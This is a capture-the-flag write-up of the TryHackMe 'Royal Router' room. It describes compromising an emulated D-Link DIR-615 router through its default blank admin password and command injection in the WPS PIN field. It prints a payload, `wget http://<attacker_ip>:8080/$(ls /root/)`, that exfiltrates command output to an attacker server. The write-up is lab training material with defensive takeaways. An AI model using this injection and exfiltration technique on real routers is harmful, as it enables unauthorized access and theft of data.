
Description
Plattform: TryHackMe
Link: https://tryhackme.com/room/hfb1royalrouter
Difficulty: Hard 🔴
Enumeration
The initial phase of this engagement involved, as always, a network scan using Nmap. The scan revealed multiple open ports and services on the target:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 57:ef:34:d9:20:5d:b1:a4:be:2c:7d:02:00:42:52:8e (ECDSA)
|_ 256 48:47:46:b3:64:b8:b9:c6:22:3a:24:18:c7:01:58:93 (ED25519)
23/tcp open tcpwrapped
80/tcp open http DD-WRT milli_httpd
9999/tcp open tcpwrapped
20443/tcp open tcpwrapped
24433/tcp open tcpwrapped
28080/tcp open tcpwrapped
50628/tcp open tcpwrapped
The SSH service was running OpenSSH 8.9p1 on Ubuntu, with both ECDSA and ED25519 host keys. Several other ports were open but wrapped with TCP wrappers, limiting direct interaction.
Web Interface
The device hosts a web interface on port 80, identified as DD-WRT milli_httpd. Default credentials (admin with a blank password) granted access, confirming a known vulnerability vector via weak authentication.
Hardware and Firmware
The target hardware and firmware were identified as:
- Device: D-Link DIR-615
- Firmware Version: 3.03WW
- Hardware Version: C2
This combination is significant because multiple historical vulnerabilities exist for DIR-615 devices, though none were immediately exploitable in this firmware version.
Exploit Research
A literature and CVE review revealed some exploits for the DIR-615, including privilege escalation and remote code execution. However, attempts to replicate these exploits failed.. A notable reference was a Medium article detailing various DIR-615 exploits, though none worked against this target environment.
WPS Connect Function as Attack Vector
While browsing the web interface and proxying traffic through Burp Suite, the WPS Connect function presented an unexpected opportunity. The input field for the PIN appeared to accept unfiltered input, potentially allowing command injection.
Initial attempts to execute standard reverse shells and system commands failed. This led to the hypothesis that the system may allow information to be exfiltrated to the attacker rather than executing a full shell directly.

Command Substitution Approach
A lightweight Python HTTP server was set up on the attacker machine. By exploiting command substitution in the WPS PIN field, it was possible to enumerate available system utilities.

Using Burp Repeater, the attack payload was crafted to perform a GET request back to the attack server containing the output of system commands. For example:
`wget http://<attacker_ip>:8080/$(ls /root/)`This payload effectively exfiltrated the contents of the /root/ directory to the attacker server, confirming the command injection vector.

Proof of Concept
- Burp Repeater captured the GET requests successfully.
- Command output from the target system was redirected to the attack server.
- This method allowed the retrieval of sensitive files without establishing a full shell.
Conclusion
This case demonstrates that even when traditional exploit paths are unavailable, creative use of web interfaces and command substitution can yield results. By combining traffic analysis, default credentials, and command injection techniques, sensitive information can be exfiltrated from an otherwise restricted device.
The technique highlights:
- The importance of default credential management.
- The risk of command injection in web forms, even on embedded devices.
- How creative exfiltration strategies can bypass typical mitigations.
The DIR-615, despite its age and relatively simple firmware, remains an illustrative example of practical exploitation in embedded devices.